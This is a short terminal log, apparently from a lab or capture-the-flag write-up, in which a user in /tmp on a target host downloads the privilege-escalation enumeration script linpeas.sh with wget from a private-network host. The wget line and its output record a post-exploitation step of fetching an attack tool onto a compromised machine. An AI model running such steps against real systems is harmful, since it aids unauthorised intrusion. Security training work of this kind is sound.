 cd /tmp
ls
systemd-private-64da1aacd97a4e17a539d368d94687ed-systemd-timesyncd.service-70FkFR
wget http://10.0.2.15/linpeas.sh
--2022-03-10 20:03:20--  http://10.0.2.15/linpeas.sh
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765890 (748K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6% 1.53M 0s
    50K .......... .......... .......... .......... .......... 13% 11.7M 0s
   100K .......... .......... .......... .......... .......... 20%  341M 0s
   150K .......... .......... .......... .......... .......... 26% 2.27M 0s
   200K .......... .......... .......... .......... .......... 33% 21.8M 0s
   250K .......... .......... .......... .......... .......... 40%  369M 0s
   300K .......... .......... .......... .......... .......... 46% 17.6M 0s
   350K .......... .......... .......... .......... .......... 53% 7.81M 0s
   400K .......... .......... .......... .......... .......... 60% 55.0M 0s
   450K .......... .......... .......... .......... .......... 66%  466M 0s
   500K .......... .......... .......... .......... .......... 73%  395M 0s
   550K .......... .......... .......... .......... .......... 80%  447M 0s
   600K .......... .......... .......... .......... .......... 86%  433M 0s
   650K .......... .......... .......... .......... .......... 93%  443M 0s
   700K .......... .......... .......... .......... .......   100%  426M=0.07s

2022-03-10 20:03:20 (10.3 MB/s) - 'linpeas.sh' saved [765890/765890]